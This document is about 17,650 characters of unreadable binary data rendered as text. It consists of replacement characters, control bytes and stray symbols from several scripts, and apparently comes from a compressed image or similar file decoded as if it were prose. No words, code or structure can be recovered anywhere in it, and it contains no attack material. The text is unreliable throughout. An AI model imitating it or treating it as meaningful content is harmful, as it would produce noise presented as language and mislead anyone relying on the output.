��S�	��~�_�ߎ5�?��Y�?�_�w�Mj/����4��~���z��CӾ�|d��r.n� }�E�$bYT���� k����	��1|X�c�P��?��.��s�N��I��� mగ@д�Ig���ѧi�� �P�9 ?�_�`ωߴg�?�W_����~*�g�G��'�����Z���5�CT��v�G��H�bV����O|;���!�P���9�Ù��x�8\}8�e$�e�ZI�Y]R�Q���&��~V�sc�YP�����=�֜V����o�U�?���O��0����4�_ï���;_7�t���`]�ev�v�L��f�����@���o��i�~�_ov�nj�b�^��x@��� ���z�I��n/�"�����@���~���9��7����S��7���]��L�o��R�}kr�M{�!-s,������� ���Y��C�	������m#�'��3��qּ{�x�>g�+{�@���M^y���o��BXd�?u����C��>�.�0��X�.�'_SI�g��iU�RQqP���>zsr���W��n}O0�xo�lH�3�TeyI�m+�ݭk��{���Z��?࢑x���?�b� ��	�>���g\��[���k�*�O]){�k���}�Y�j���P\L�#���þ(�Y?�_�P/����/��׊�� ~����#���G]���ַ�-ί�"�%y���/-���_�8��ɔ�e�� ��^7��W�ψ�d��J���:ռm&���4��u���YJ�q�(�����+��5�k�Z�����cT�5�.�;�7X�u	t�WN�Y"���&Y#�U�Ђ�AW��W���l����l�
�*Yr����h:�zQ��d�
�[��ζ!T�T�x§-4���_^�	�a]S��T�"��&��+4�)7+��g����� �;�� �w�� �������� �~.���h?|,��N�/�Ŧ�o�X8���4�_\0��i�ǘ�u�� ���� c��(��o�;��������%��%����0�𮉮ik�mJ�Z���ki$h�7:K+C,@%̌I�!�B� �Ɵ���O�����_|����ߊ��.u��� �c�KMB���UH��zU�e���cy[e��1�� ���W��|M�]�z-߆���Y���5m:�<������op�$�>REᔎ+�O >�^2�A�������=t!��YyG5YϚ��H5N0U�S��Ԛ����|1���c�Rq�ԭʢ���Vޚ��[�w?�w�
U� �� �Px{A��g�'�����S����O���;���\�������5���J����`��.$�5�G����0~�^�_���~�~>����=>9O���{���BM~�Vռ�zty"X�*�mH��� �ʒ�2�AA+迎���=�I��v�;�M����j�?h*�]�熴E��-�{]02�G)DP�,bY˻��~�l���~��}������bjf�.5*K�ʒ������T�9M9FR�9�[�$� �a�ag���6�'5�w��`��w׵�q_�����	U�+��8� �xxs�.���6�Q��?��F��K��������MR��I�E�y�nf[��cI|����O� �p�#�)|/�xg�w�}�=��>;���KOj?�x��B�������u:E�[�WN��M��m�l��l{��+����Ox���7&�,�X�ʮ.��.�ئ�?o�xuBM:��Iл�7h�9F^��0�<�9�,ENm䯤��ki}yv~���Q�#~ҟ��/@����I�~��毤�c�j/��Ͽ V��k;�	mF�+q�i�J��Z'�6�k��_�3����?o�2�R���i&�wl�ZxO�R>��_ ���͖��ne�N|�4��QL��@#�1_�p���!�|a��'0���b$�اէK�4#��Ѝ�P��I�Vudܟ��ɰ�lT�
��-9�]����Iy�j�z��kI��uMCD��JcDִ��4�SH���f����29b��D!��A������ �c��?�����Qc�x�Qt�>$��6���:Q�]ńQ,v��6߶�[J��41���y��8>���t��v����]'M��.�m��9/gl�� '�zW�ƞxqǹ�W�q�SC��j��j�c�Q���ux�FN����Fqr�������ciFR���?�y=/m4=��w�1���l������!�q}�K�7?�i��r�m5GG����{x��d�B�����"��$]��G�G�Gy$�̎�9wv'%�<�NI&���_���=�!xK�s���d�9t����� �+V\A�qȯ��7� �� ����#i_��ǫt�C$�!�5Ǆ `z2� �\{�g�W�8�Ni�f�~_��T�|=)��q凴��K�:G��T�p�+*�T�Yէ��nQM�k���z�������k������ߴ7�=7�.�eu�i��_ϡxa�on�/n�nc�(�P�5�ØnZDf� ��7�  � ��x���������n|O��[G�~ka�����r����y� �|�ֵ����������J��nc��c��)?� 9��Q��+��1�+ɱQU�����]*�M*�Q�W
�R�R�RI����~+=�[�8�R�wZ�V}կ�������<�NO^� �_� h{�A�� �s���`��ׇ<C������q��}	��5�DQ�.���ˣǝgᏀ�چ��s>����E_�}<��Jj��mt���U�i����%N6�Z<M�#'�#��(�_�/�?��� ��b|h���@��G��φ-��
>�t�G����+� �� �<4QԼ��E0x���ͪ�G\� g�hx�~s�~�� �� T���� ׬#W� ��(�68*��������h� ?J+�'|-� ,� �oxt���7�5Ibd�%񷊼J��N����&��x���+���K?؋¬��~���/;�_ঃ�k��2�}m4��>����9��Y�z��Où�W��}V��z��8*x��+�,=G�ʿV�����A�m��O~��<I$��c�|-}�<��E�W��xg�X�[����υ^� �O	�;��<#����&0=1^�i��[X�0^=�#���8��~u��֜:�rn����	}�_�Y�W��?s����Q�O�����px�#��?�� �3�C.
Oc�;Ĳ���c'����� Z��_�F��)��������-������GD�H ��h�[�>͂+�9��� Isq)�s������?����rͻ����3Oڹ�d� �xc/����[� H�B� ����/4¡��� &������� 2׶� i�5�u���|O�@���a=��������ަP�������pO��G��ۅ���I��`8�_��4H�>ʯ������U��5�DT-�x��v�U��i�N>����R9v� ��9[� W�������䏤ͳ�n������0��|�ؙ|-�cQ�Y^��g��߮;W�~� �[��ϊ�j���"�`����/�A�|�}���9�����u4�9pV�1�@򪺥燴�OY�Ӵ}6����u)����5奖g!W,�_��Oߥ�h�֗J/�,&�2�9� ���>)�MB�v�a��IZ7m�?�o���ƛ���~�^.d`\^x�C��C-���)����z�+�� �og�oE���'�YN�O����qgyl������\i���\�Ooukq
�mqn�h'��dtq�R ����5����]���.��o�+� ϼMJ?�e�<��G�n51u�_���
� �����Ə�|�c��(��<tN ���WW�L�9�9��<1� ����"�|-�*~��+�Ѿxb�B�\Y�:�9��@�t�z��Z��4�S���� �\I��_k��T��=Fy�3¯�k�^��������OD��G��xw��C��4�H�/M�������� �S�p�1�۟z�+�+W��������Y6���IJRw��8}�VD� i���������?����Җ��AEPEP���o?��~Ř�� �����_��]?������������g�:�V��S���3��N��x�Wt	|�D� DN+������Ab�u� ����?���P�������z���dYe���KGӋ�+�m#�J	��apz�Et�i*�K�_��)�q��߮u� ��Ϫ��c�>9|�W�Al�_<����B���Z�<����{��LԮ�_,��>dq�QX�W ��;X��5�=� ���?��T�C��N<I�<�J�|�WS<��zf�� kp�0U��U�^ ŗ1_��H$F��Li ��I�N���_��0Ѩ�9l�{��~K�bje��׋j�������[�k�,�V�4m��
������<W�V� giQD�CGoվb�W��r[��#xt�Q�L+u����L��0F=A q��⿉��%�Z�4�"n����r~eG�	���M:�M�n��ϩ���&X�$+���wo����]�j܌�	��[�O�r�fͫB�eϘ̱�Ć�\ @� 8>��~Ѽe��_�Z�� �1�6��F�WU�� �Ҿ��<7���Cl!PĘ�.T��?�r�,��+N���&�*4#5+�h������6Z��$�x�fi#*�Ձ�n=� �����8xG�ڴh�����5sw�\��&[S�!vڛby#P�s����g������|Agk�}���cn8q�N 8b?
������ �����`�����s,IV����I$q���������	��-)Y4�Z_���*U�Tj8?d�m�<k�
�h�Zn��$��?_K�{ψ���߷�^^�=�+kgX��	��&�\�˓�������2�[.�qa46vQ� �m��FwmDW �����F��]�Ll<3iwfle�Tu���R��r� Ak������R��f�u�:���]^ܼ�Y��f99Frx�p^#�G��5I���V�G��:��-�lΖ��V_kV���c�_�wR*}'��<>o�|C<`�!VG����*�
�3_+��Mc�τu�$�-֏�(wq���g5�x��3=�ů^]H�%��-���ʴ[hf��:$p�`��GS\'�c<_�/l]�E���ob�e�ʞ9<���@�^�׼�ж���������bq	Z�E}ɿ�G�z4sio E�6�A'?A�k��Sy
��wn#�c�`�6�����\Oc1�h� ���遀Ev�zd�ͅR�3`dN_�������Jj��>�X�_c=�0�weI$�T�[��z� *��5(�l�`2�B����y�<����$�1�$����� �ף|�u/�_��&�Ѽ��<~$��[:� �5��m���~S�!�z�\=\Mh�Uܤ�׮���q���<~&IB�r%���S�w�h�~Þ*ŝ���o�m�k��%���Sy�� -�)���q�9��ۉ��O�>������5��䴏mb�>Z�c>ZH��_���Q���xJ��A��{c>E�£+�w4�0��4�;_��;_��c�7r,6�����r�D�-�q���Ӳ)b�Wr>�u����Y������B�K�w��>����~I�V��Q�뻩��~�� K�D߰'ûx�1�]rK1j���	��Is�F�X��pr1��f�����-�i~�3��&��|�	 ��dld�����.�N����5-7��}q�=�֊eY$[۔bJ��(�8 �W�k�fq�R1�-�dg$`c���O<W�a�������U��g8ʘ��Zn�����W�zb�7[�h���;�'���@�I�vL���Z[$�Z8B �Sߜ���y���k�98%^��
���.�3�(pz�	��X�Cgaڼq�;��a�l,\u� �G�bSueў�C~��h� ϡ|F��؈��zdK�����'��U���6�%	^A��� ��׎��G_ٗ�6��z���������&���8$�w��Q%�q$䌮�bd�h��7M�&U�����N�|��h|?��:,"��w�oώ�x���F����[,r���+�J2%�'���U�,f	T����^kn��.q��Jz+������G+Y�ʱ�3�g�ϥ<!Rˀ�o͎s����?e���W��L�D`��+�$|B���fK�zݠD���*��cu�_G��o��I}��yU��y����e������!��	;�Z�>,�^�|{����b�_���.4[O�i<��d���hr�@;|�;A�b=OC�[UԠ�Q#�2��q��Oj�����<%g��W�[���vzZ]���KD�ᵷ���O=�<��;���k}[9�	�Y�+~g��NW��3�xlS��b�U�(�h�v�֯�u-�3��k=2'���'�_6WV�' �g������RMQl��m�񭭝�n�y=~�����^=�g���+��-
<E���X� ���Y�I"i	���T���О�����2��5�7K8�n������P7g���3��R��]��:���XԫJx����+[/�����Kb	TMo����79�<Vt�!u'h���zb�\�[�GmwD�גX����(�L��N�޲�T�$�X]\�o��8�t�v��^�����~9�хd��_K�n. )�'�gj�_��jrxc��?�R��]j�/�L�0>7Go����z���_��Eo��>H��v�2ݹ��8ʟ���z��߻;���J�#� �$C����A����Mx#����d �8#v>��v�HT]�D�8�E�@��+MteUϕ6����s����F��,�{[�/mMF���<%wp���C�-�~Z���0'�v����|9��a���2N�q �1˖�n?
��W�i����=I� �U��m�c!
�
�_�k�89��i멛��|����o����H�DY����I�~�W���Q��-� ث�����������_���<��=�f�@$cE��Nq_B�� ���9� �SW���mn�첚��T_ߏ��#��ucS蓚�� �G�� �3?Lh���?�(��(���_�:��L��?_�:{,dc�e��5_�� ���;���k~��| ���x{㽯�����Ie�?N������f��C��P�]�����RG�G�7?��[��|AĘ�x\O5Z�gt���TW���b�����=��G���$����d�{�����+¿�m������1����(y\���j1��%��r���c��޾���������� 	��U��ES�4�[���}v	͖��o����>�E̡���<$�� >����ө���N/�_.?+��3�tVd`�̌�2����r4����I�I���!��5������ߵ� ��c΋�_�4�'#;$�W�o~�}}��� ���Ś�� 	7�?ڃĎܺ~��D��t{�@@l��9�?h��S/��gU�-Ϭ)_�եI~'^<�|5e/HK�H�r~���4W��W��� �s��/��� �g�� �*���ۙ���7�`~�k�������F��x�� !�?�<M������JUn���8��sOڗ�~��9vY�W�F�a��-K� $8*x��CJt�?�R� ү��E��?�����Z6�?dٛM� r��[����F0�eŴ�H�s����3�6x��xG�<"m�l-�o�^0��0@��ڿ:�� k'R��7�j����To��F������d� s����_�g�<�c�/�O�o࿆�?�z�@��/��G_��m0B��+�� �<?n� *>���җ��G,�u�$�5�)���=|w(�Ʃt����l���	�����g>�;���9�?k'ֿ�/a�v������/�}Oq��8X�Y7�(��M��"����^Y����c���o����+����P���������� ,֚5����FA�� �K�I��3���k�y���5���xF����Ov9?�_���,G�\��� q���sOڙ�ŷ�+ʨG�T13����� �<H�g�S��vO���o����o��~7~���Yt�k��%�A�S���r?گ�|5� ���b��� ��f~Q$>�+y�c=q$���P~����""
�F��z��N�mb�����5��J��� V�ha�� >�XgoOmN�8*q���k(�B?�g����5��]��<]�M|i������s�"yo�񎻫�� ����N��ڞ��Ox�P����'D��\�$�Yhp:�@]�NMQkgl���0#�Ơ  � A_�f�M/�&q��*7� �J��3J��GN-�:�._+/�#������ ��&O��U�$����_�Yzg����9�=WѾ� �=~�>(to���c2�#x��r��@��4�8�_S_���\��294�H� :�x�k������m�9�X�����k�o�����z����~����	�c���<"�?fO��²����i����+���I�_@�_��Kt��-���+m�i�i���5P1�+��=�K_��\A�g2���ի��*Σ� ɤ�*��Uw�6�[��+�`Lڅę ��sןn��Z�����'��5�W�dq1xE������hE�-.���Q��j(4.<��`�s���u��-�*e�-q��SL�{�[�g��m�%�ϥ\Ǐ6��,�hs�C�##����࡟�?��i������,�t�s�;U�!i��1M3��;�3�  W���Us57JIr�;� ��y�^� qWғ�b�g7���[,<d�Ƥ���*�Y�R�Q�.�N��mҩm�^1��� jA�������y��������ǿ�g������_���[����_�歩ͨ$1������%lF#̿�o�m��}_L���ڐ�ཎ�L{tC#N'RP�U-�`���a兯,<�n.ͭ��l~%�������!f^fX��N
q�R�ԕj��jU)ӗ��7$�ˤ�I��t�qӥW��q��	�� ��5���m�ƿ#�]姄�1�k�x��"�#��k<����	$�Ki#��D@9�������ퟭh��;y��7�ǫ��g���VA.uw��K���J��KP� Vhg)7� 8��e�4Z��m{�m���?\�7�U��#��I�ʮ[�j�p�X���'<�"��/f��&��cg�ƕ�Ս����ѻ�A\7�������N�g�jZO��!���S��[u��/���9�g��&dW���ʥ���~�s�M��5	V���<:�)��:N��� [D���n����\�q����,V*2�Ioc�� <�{�ܿ�xk���(a%�ty����e8�M���[����;�Q�_�s�����|�� h�~�<N� ��us���53ig2��1�,Y_�0+�������Wǟ��.� e]�����v��!���!�+D��,����i��Z©�i|��b�)�1� ����_kO�_
�=����G�Z��+o	_����x{R�Դ�s\��	b�a�b�mr�4��T$0��F�� ~7~��,��ߏ�4���h>�zַ�_ �Pj~#�4�u])����"�%�kiL�%M�����YV9G�+S娣�nZ=�Z��c�x�}���w�� q�,���e�x�F"�e	P�Ú����ѝF�*�wJv�e(�����F��A�r�u�h���P׵m3F��K�{���֑Դ�0PrM~'���� ė(��mO���T,̷�_�A�o�
Ik�z���~�k?c������g�7�D2k��K\Լ[����W�2��)�o,c�>l�DaV�_�%Pwd��^���c��g���t�_������O���4�����$�ʯ�UeS�&�ڍ)֝�W�a�5P���i+���������<�~ӟ�9 ����Ɔoc���2v?�_�g���
q�~��Ə�7~�><�_�!�Ao�/�*���;�.� �-t�0��YX!G+�r]I�	����� �#g��������|)�?�:a׼/�	j_�&��'�W�L�Kii��*:Kh�tXH"AF�Y��g�~� ����w��>��R���gB����mv�� �Iigq���R�H�ڔ�&9'VqW�s�?{�.�S��_<F�9���q��a0�'Q�0�ʩbjJ�(�s���I�3W�S���� �� ��������3�k�|H���9��W�HԼg��x���?i�c:��d�|��f� ���B%_���.��=�%�d�G�ʞA�=+�W��9��e�U9E2�q��ڽ2��Z@�B(
OZ�3e<uom
J����-O俤ǎ|+��:\q�p�,�%5�t��֤�p�Q* ��s)TP檤�����QEp��EPEPEPEP���hg���X� ����C�� W��ʋ�F��W=A�Z���>	�� �����:��
���m_s�Ӟ���RV�ҏ��3�G�e'�|�ӗ���6������I�+� �di���x�K�w�%��>#x)|���m*�E��$7~(�`g�z�r܏���!�����#���;� n�o������� nM6�T��/Ĉ<�ˈ6�f{��� 6�}~<:��OZ���ka�YJ�v��w�W)�wN��H��VR9�k�3
j�T�z���tg*�XT��33Lү�|��1�|��$a�E���ӌ��8潟ÿ�m�[��*d�T���^NA�pzc���C���q���+��2?��ש���+o�S��'2���k���	Wx�޸����������ӡj�qz�;k���[i0�d��E��X��I#�9��U���� ����-��W��6�!��J�)A�M��!$q��A��q����/�?Ë_��^-���?�|_a�����E�;�ۨcYŋ�I-V���Dj�6���~zk�'��u�ߗ7֩-��q�3���� ���k���W���J_�?�S���>��#�M;��5��4�J�$�dfm�ܶ	l�9' ���k��R<pH�z�YUe qߨ��U�x�z�?��SéǚwL�XՔR�V�,Уy���A��rq�:���x�x��'��o������֌z�YM2J@�@���$!�+[u�rW8 cҼ�|h�~�f����M�S�7���i+����<dWkH:�X׭���f��e�yyZ�g�Ę�e��RkߴU�f���>�����Ŀ�4�6���Co�ۂ.tu����X���fx��r1��;y��?����i���m�7_"#����A��bJ$�	U1�0
��՜v�e���[�yk%�w+4 K���`��=�/z���#E��5?j�-כֿ͍�
�ݸh�X�Yi�9Ҿ�5ȩ��9ҫe>[�]�ͲN&�d9�1���񾏥�Q���%�/n��	sx9cX�L��1�wu��o�Dm:�S��5	�N�u�2��j�"9H-!�q��|7���j�_,n�g�ԭ�O�y�8X$,v����GW��%�77�A��3Y$ ����_;�<�q��2qI��� �}w�4��YmV���kF������/�G�U���5`�������ͤO�$��x�m8(v�����,�i�~ϟuI5�KK]Ro;Z�o�Nml,a�Y���cG�O0���{��9K�{Yv��De�t=�+�?����x�ݯ�!I5M9n�V�jp���[��J1!��|�	�ԟ��B��*QU!���m�h~Y�����p�&�t'R:��j�� Z� �J���/��Cv�U��[xn��#)���n��<f�[��ʙ�~�k��Y�^�|�{��\�F�����b��]� [I�G�c�ltb���1y/*�G�h3\C��9����޿6� �o��~4�E�{�=[C�|rG�dd�R[k����3) ��OZX���e��W���������:������!������C��K/K����{�]ݹ���� l�P!("�����c�	9\B���)��$��"�X��ݴ�8�`����$������K��P�Z��K���y��-��6�����'��Dҵu�-%��c��ȭ�0p{��)I{5O�_��ԇ>%֎���^���E���_�^IhRL��8�z䁒x�1^�]�
��&=�A�����Q��6��ْ���@�����WP �t�h �	$>�~Uׇ�AO�� ��X�������gj��E#������H�ҭܑ,L�CFX�=py=�'����{�������*��T£���P�ۮz�J��u#Q;��1~�9l~�d�n�c����ƚy���/�2� f��H�a�՚dh��V��L���#q?G���d��e ?&�q����W� +�3�O��U֭m��|6ԗ��7Q!{�{X�{}M�ٖ($7j����1�H#�����K��ok����h��$֡2��4��	WM���gԂ	���y�sj�X/u���f���s�q�M,t?��;����������-��1�qr��W��b�ܞ�0 �'۟��i�پ��5֭�KmZ�K����@�1�Kx�#�rD<w!�y��� }��[f���	�̼F��ʤ���y���]����!�-$����Uյ��<���H�8ݘ�h�`d}��j�������uf�����'�ø�VY�ӭ��윜Szlھ���������m��?싙�qwv�YFK�л��ɓ����>�d�����$�u��Ᾰ�M^��fG*�mP( �p1�_������W��,C�$Pj�e��]G%��k�n.O�Ri&��H� P������{F��6�V��F����W���,�����;0[�n9�$��ܯ �U�՚QN�Y�m<�>� �x�/�be�˓���沓~Z�k��=��|Tn���|xmB��D���Ub����p�>c���Ox&��J�ֵ|;yup!�I�F� #8�$�>BlO'�+��K�2��..�$���,ӱ�+ۻ�����#�q� e�x4XK.�%�`ʀ,�*)�:�vrk�!����9'yGm�� ��5����J
7��?���T��B�x������� '��2}�g�D�r�!��� q�})�ƌ�Y �~^0G����!�e��T��̸��lBz���U~;1�ns���j����'�G?�8!'����3�M]�Z�F�dʋi�F^�o=)��#H�S,��_�}{�m���1�$0������n�@�(���>�m����<C��Y��~:����^($� ���f�����s�[��M[� Rmn�����a�=�yge�>x�����^�� x� �n~��*�� ��ku���_?��%��xo�Nl�� 5_� ����0��*� ��( ��( ��CG���[�VP=q����z(��º48�G� �g�򫋡����8Fz�G�kb� ��}��h� 81V����6�T�Pb$^�@?h'$d�ё��c׵ & � �)q����YzƳ��:e���^�i�V�g.����)kg����,�M#������ �p+��/������^�����w������߈�\^���Y|�[M����c��I�T.�����Z2�(6�����𯆾 q�U�g|�bq�L��*t)N�h�\ܲ�*m+FR�6�M�1m~����ҾX���o��|ei���'�χ?�iya���I��������
#�m�1@�I�Ӓ���c�`@���� ��|k�>?~�ߴO�
�/�7���<9y����~�������N�Χ�q^�Q�,ʼ�͵�tG}��y�{�ˇ��_�`���J����B�W�Es�V{]�M+n��� ~տ�'���>��|}t�84�|P�<E���f����J��^���*��k��� 2����:'�|K�������ƞ ����1G����[A������P����F�6�9���hciV&�f���O��K�3�_��c��Oh�2�7����/��E�v7�0�	��"RH�$n������-�_8�rr������_���觖}�<��g�̲�W���΍8ң^�����J�ԫ��Jt�N��Rqu/5Oҩ	�ϧ�KMr�����?����� I��a����B���Ϳ�|{�?'�<;>�נ������$_�]���c ���/���r���e�����1�CĆY3^|;��.� h�.����5C2�k��8g���� �V���]]��;DѮ�\1�k��cU�T��W����j� �d�3�o�3���6�������H�� HMV�\�>)�̑�G�pRF����˙-�k�`r�Y,q��wv��6��i�?������A����R�+K/���F�\>#V�Y<57Z�HK���ҥ.e���ǎ� �B?�_����~(j>	���B|��叇uo|3���˟[j~ѵO��:�T�;���A7���15���  �_��O�/�~3|q���� ��^.���c��ί/���h����K��k��r^*��h�J�-#m�o?���� �Jid�5@���<�嫿��B��$t��~��*?j/���g��C����X���/w��ZV�e��K�^'����(�4�B��[;����[���-�(O%����<��]�_��4�M�fS�}�"��<7Af��rJ�-*���\/��t�n���8�TRS�T���)��V��.oࣟ?h��W������F�~+|?����^��[H�χ�;B�����E��^X�x��ꬶ尥�%k�?�E� �� ���Zӭ��[O��w�[E�߉���{[��@�����T1p8� `t��c1j|���������~}�k���.���T�N�0���u!)���ME8�u�p��i�]� }����h1G>���i6�N��\�W�X��,�Į�v<�Ҵ��9�^3�]w+
����A�j~0��^,�?g�~���W�:�j� �ǂ>x���o�6�Aw�j��H��&�v�nm���-���?�H~��,�� ��+�<�)���9�K������ǅ�b1Y�� �9+1��g���An�-��;4{����Yw���l���YvkF� ��s��q��W��|U���S�Z�N5p���j8�*ҫZR�����:�R��ɟ�㺠,� �Yw�������Z���
�-��v���Y� +/��5���-��Q��Sҵ�"�Fմۅ-omu�<�WIH�j�Aҿ���J���5�G����_Xx{��w���M�kl-d�����\M,�s��>M(Е���{Y^� ���{�O���,U_s�V��t���C*�ߝ^�;R��s^2M�ɫ?�ψ��G��?P����'¤A-�ſ�>-xE�Я���t�����<���5�#V���%����	"`�y���`�c���� �Y��^��O�G�%�$@�N�7���_����q��ry'9&�ϗ]H������"�-V�(��BG��T  �_]�+�[�6��%߳g�=�-i�kF�������˽���p�/�����Я������ͺ��:�!�oX� �y�g�-�'��z�Z� �w�� u�^� U�R�x����-�nZ7��k���&��rA�O��G������8���+�>,�+�o���Z�����7�������D����W�F`�H�oqf@���1�>�	�s�o��L��@�ηg��7�ǋ|G�]wP�˵�,�,�����	8U8E��@���
�b�������a�S�e���o�F~�f�R����~�I>��J��/%��\�5ˀJ�W^��q��j��q�r���?��xGŴ�L񫎼��U�nc��c���������EƜ��
�qR�曡B�#�wM��m+JԵ�ON�tk�SW���4�2����ng�b�bPY��QUA$���?�&w������x���ҵ��R� E]O��;Ԑj7>��&�4BI��+x�{yg�	n�,�[$I�]� ����	����6� ���Ԑ&��_�-����{MJ�3x���b�г����̶vj�j�25�ϩ��>��c�T�<{�k�����O\)a�Oq��B𾟸�o���¡H��J��<
A^|�X���	�W�>-mw��v��_�/�>#�/��|��'S)ɴͪƼh,^.q��)M�1��S~�I�S���*���� ��h����VK]_F�Ү��H�-�E8�Uȯ�ź�Cus
�خ%�±�W�v���>��?
4/�� �Qk�k��b���4K���?Q�?<0�P�?fVR����c:����t�t�� ��X�'��5f����o�/��e�Gg�*P���ƥ��'N�y�g�I8�8��I�~�� �]>�Gឃ� ��߂�[=H�.���meƷ�w�wW�ג���..�&�F�V&�� �	E�ş�w��j�~�t�x��셮x�I��啴k�'��.�"'Iq��)Uu-�c#5���Z�Y�� `�	�-�GA��n3g'���|�� ��F���A��7K?�&�ĽE��pn�,�@�{��E��eST����?��_���О���j�!���)?m
����g+�?i�'{������� �]��iqo��{�zͩ!.����ܨ���owov���)�A?�3���S���q�l]��~<�{Ꮘ>G��������A��k��"[;�Z��2����]�l����T~-i�G6���*��[袑T:������� ���;]?ſ�����6�v�
��k[kx�P[Ɨ::�h� T   
����L4p��)suv�vw��xq�7�/>�~���xL�3�l��<]eN8l�a�џ�U�N��88�>t�O�� �#gĿ��
l)<O�����?��_����<1�]7�z�C4�kIz���@�Bc@��~�`|��x�k���G����㟍�~
���x�}?	Zk�¬�I�hl�k�w1���� K1�o�!��� �ޯ�H��~x������u�_���O��������R��)8K<�u���o��dU�L_�s����M�S�p��������(��WB�mjM��RQJ'�� =� ��~�?�kq�C↟�|b�A�}k�ύz�<E��e��O��Ոۨ��ѣ�)�^��kE*� SJr�OR���v?�ܘl�c�������:��V0%#�þ^��͏N}k�' (
:�_�{5�Ս((����� �?M���?���\+�P�p�J����ӌ*ԌT����	�s�4�Z1mJns��E���EPEPEPEP��W'�_�8O������Cs���#6j��Hg��� ���|68�� w�%㪂2�H��u�]5��j/�_�?��A�����ο�6��Y� i� �� a�z|6� h��?t2"�H�Ϲ	�2���<���_p�"~*��O�#�s�n�xuxk�'់�fF�[���J���I����O��$s]����?�>ּ?�Z�ua��We�|��Ѳ:��B�=~c� ��au���_���[�����*���>�R����v�o�T?��C��[� �|�kN�T[^��7e8%����L6ʠ(v���H��l�ˁ����Z̍K
��1��uH8'��/�~/��5u� �?�5��>����x�Z���J
�i��nPU���;��W�ַ5��F�W8���w�z���?�m/Bׯ~ �Z�K���<?��#ҵ���Q�u�u�ͥ��P>ƭ��a)<=z^V�;|�Sl��n������_�?�o�+{�t_���b�w��$����
5K�����G �x��?<w��K�����im<=����k{�c�{[k���2���Q��nS�1_-�T�5�������u1����ԣf���Sڒu����pG�RJ��}���j���%�m��r漣�z�φ��q2�J�BL�Tl��� � �+ǭ��J
���0�Q�:\����#eO}���k���T^<ֵ]&`d�J.�"��-d����ڱ�0��_N��մ;�Ė6e��>����N=�_9�syy��O&$��DnWn��c<��q��ol��Px�U�T���������Ti����^��>gԟ�?�����]k�/����k�¾�ƞ ���_3ĺ�KY�԰���m�JJ�g��O��,#��)�X�4�4�&���<����5�?���>;�?����t?���S��`��y��s�Y����Z|N��~;�u���i>0��W������dBζ������<ŷq���q��v)Y�o������ϹŅ��2�~����K�$殗+z��[ɟ{xsǞ���.�yj�(�]���i4����m��*��طHIS�{����~ �k�@V�8���9�8��E/:� ��:� ���'�u�|`�5UFR�،�[-���OɎ;y��$�>g�K1r�Ru_�[�|uy��Y�ƛ᝞�4�5��յp��Ο�c7
�2ÐX2��q~�%��ڜ�7^��]��o���T�e�u�:~�o���˺w������x�k�k+XOW�ٶR�R\DI@�	\��W�_���'�t��>�&�mV�=gT���ŵ���+ �����Pj�����MkL�x;ğ�j�p���t��Mr7���� �i 3�F98=+��mC��x�^\j:�y�Aa��
��rr� ��:��n-˱G��+)Υ��]ҋ���o�c�xS��,%fY�	RT���Vr�MN���,����KҬ�D�[�#�n�VDÐ��q�����#��'���O�����W�u�	RH��y�e��o8��h�1g<W��rMZ�	Y&�B�"fP�3ps�ۄ!ORsT�K�g���ī���<�~��X�#=2;��)�y�{t�͆�7�6��?9�]�mJ�Z�7���ί�����������mO�ߍ5� \�ʛ^�ǩIG���c�:W�F���^i��V;�,
T`���x���+���ƒ|!���n��`-4mG��w��Y� T�N�=��u�! m���+f��� �y�Sl�Me�@7:JlnB�ߕ�T����*�\J�)(K�����u�8���jO��N�]V��YF��w'�q�ֽ6�5�Y������*�F�,���Ѓ^e�\}�\�B񔶰�����a w@6�I���G�z�*����V����񖌢�?SǥtSqx>X�� ���;}qE2��r#����4��a�`��֫i�P��(,�*��LE�Q�$3�I�[�ϧ���S�8X�b���##�p3߃]�:��1l�E�=�<_�iڶ���z�&M3V�'��w�x'��7C������[�ß|�}�xA1��z5Ʃ��QC&�};��DP6�0��h���^;�UR:9I������R�g��zv�ڼ.�P&�	�;$�|2rH`��s���Y��ά�>�);�ӷ��ǲ�W���C�r�c*!�B}����WX�p�ЩĘh8;�>��ǽxׇ�t�E�F�X�㜏�=q]�ω�H�oDa��/�� 8����Sn�c�6�_���xc�Иu�>)$\��[`��l�u�,ă���
��7��g�4����][��j�A�x�
�^Fӯ8 0�6� RW�&�/|b��.+�ef�x�`��y�%�>���YB�;��}l�0G4n���� �	隇MӒ�O�~[�(B�9R��Z�Ϻ>��䰻�7����1+HN��<r�>��猯Rՠ�?�+�͵Gفr� �u��n���ݑ��q9S�"(�9�My��$�Y$�a(��s��^�z�Ђ����j�2�:<�;q�v�_JG��2�@Ł^r[��ҏ*����\gi������v�*2+�:��k���55����$�*p9==��$Q�l�._h^�ds�褰�X�"�o�I^�JK]7`i.�6��1�Ry�Z7j�3��.�3|��0#No�֭ç�rNJ������HЗ�B�|�!x���c�j�ڔ
� /�n!����
���M���o�2�G����n_��*��hw��q]���Q��-� ث�� �O�ן�Һ���<�x��Ǌa%[�� ;�O��G��F�췞������ �3ku���� ��&G�^_���ٿ�(���Vfg�QP:Q@Q@Q@Q@Q@8�Ծ7����>%�'����|C���$7Z�|k�I�i%A<B��.�h�9�&V��"�Ϊ����G�y� *� �����	|�O��_��z_�|S� ���Y���<�u���\�:��*�q��S���>c�)_�j1��T:��O$W�g� "�Gc�3���vƟ����T� 
�r�J�2��4Ԟ���m����CZ�'�>0p�\]�9~?	���ԯ��ZX�BRT`�x�Tԩ�.j��%���_��� �R_�)?�o��w샢x��\L��4�N��VSؘd��Z�Sq5�V�kmp�_|�$���o�����O^!����������+E��FK`K��|� ��`� �/)�)O�܀���ċ�;�G^�� �G�|1�	k�0�^��xs�>ѧ׵�{V�,��"��&���y[R4FbOa^�s���bc���N-&�Rնֿq�����?���^"e>}#K �188b���ahB�'Z�l:s�����<#O�Ҽ����(�Q� �E�i-;�	�� ���~��q�Z��������!դ��_$�����[�� 4�X�$�-9M�[+�?�?���>|J���1x?���*M[Ş0����?��������/�����t�9��*�wU?�_���?���gɡ��^��_x]�� 
